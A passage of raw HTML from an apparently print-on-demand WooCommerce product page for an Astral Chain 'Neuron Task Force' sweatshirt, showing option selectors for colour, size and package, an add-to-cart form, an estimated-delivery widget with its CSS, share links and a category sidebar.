                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69795d6269ee2">Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_69795d6269ee2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="385979" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:385979,&quot;item_id&quot;:385979,&quot;item_name&quot;:&quot;Neuron Task Force Full Logo Astral Chain Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;FKYYFG97&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:385979,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 31-Feb 03</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 04-Feb 07</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 04-Feb 07!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">FKYYFG97</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Neuron%20Task%20Force%20Full%20Logo%20Astral%20Chain%20Unisex%20Sweatshirt - https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt-j1ldk.jpg&amp;description=Neuron%20Task%20Force%20Full%20Logo%20Astral%20Chain%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/&title=Neuron%20Task%20Force%20Full%20Logo%20Astral%20Chain%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/neuron-task-force-full-logo-astral-chain-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
